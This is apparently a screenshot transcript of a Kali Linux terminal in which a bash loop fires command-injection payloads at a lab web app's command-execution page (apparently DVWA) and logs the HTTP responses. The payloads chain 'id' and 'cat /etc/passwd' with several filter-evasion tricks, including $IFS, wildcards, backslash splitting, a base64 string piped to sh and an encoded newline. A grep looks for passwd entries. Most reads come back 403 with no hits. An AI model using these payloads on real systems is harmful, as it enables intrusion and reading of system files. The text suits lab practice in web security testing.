 1 2 3 4 10:14
kali@kali: ~
Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ url="http://192.168.106.86/vulnerabilities/exec/"
payloads=(
  '127.0.0.1;id'
  '127.0.0.1|id'
  '127.0.0.1&&id'
  '127.0.0.1;cat /etc/passwd'
  '127.0.0.1;cat$IFS/etc/passwd'
  '127.0.0.1;cat</etc/passwd'
  '127.0.0.1;c\at /etc/passwd'
  '127.0.0.1;/bin/c?t /etc/passwd'
  '127.0.0.1;echo Y2F0IC9ldGMvcGFzc3dk|base64 -d|sh'
  '127.0.0.1;$(id)'
  '127.0.0.1;`id`'
  '127.0.0.1%0aid'
)
for p in "${payloads[@]}"; do
  code=$(curl -s -o /tmp/c.html -w "%{http_code}" -G \
    --data-urlencode "ip=$p" --data-urlencode "Submit=Submit" "$url")
  hit=$(grep -Eo 'uid=[0-9]+|root:[^:]*:0:0:' /tmp/c.html | head -1)
  echo "$code | ${hit:-none} | $p"
done
200 | none | 127.0.0.1;id
200 | none | 127.0.0.1|id
200 | none | 127.0.0.1&&id
403 | none | 127.0.0.1;cat /etc/passwd
403 | none | 127.0.0.1;cat$IFS/etc/passwd
403 | none | 127.0.0.1;cat</etc/passwd
403 | none | 127.0.0.1;ct /etc/passwd
403 | none | 127.0.0.1;/bin/c?t /etc/passwd
403 | none | 127.0.0.1;echo Y2F0IC9ldGMvcGFzc3dk|base64 -d|sh
403 | none | 127.0.0.1;$(id)
200 | none | 127.0.0.1;`id`
200 | none | 127.0.0.1%0aid
┌──(kali㉿kali)-[~]
└─$
KALI